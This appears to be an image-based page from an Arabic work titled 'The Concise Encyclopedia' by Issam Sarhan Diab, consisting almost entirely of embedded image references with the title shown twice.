





**الموسوعة المختصرة - عصام سرحان ذياب**














**الموسوعة المختصرة - عصام سرحان ذياب**

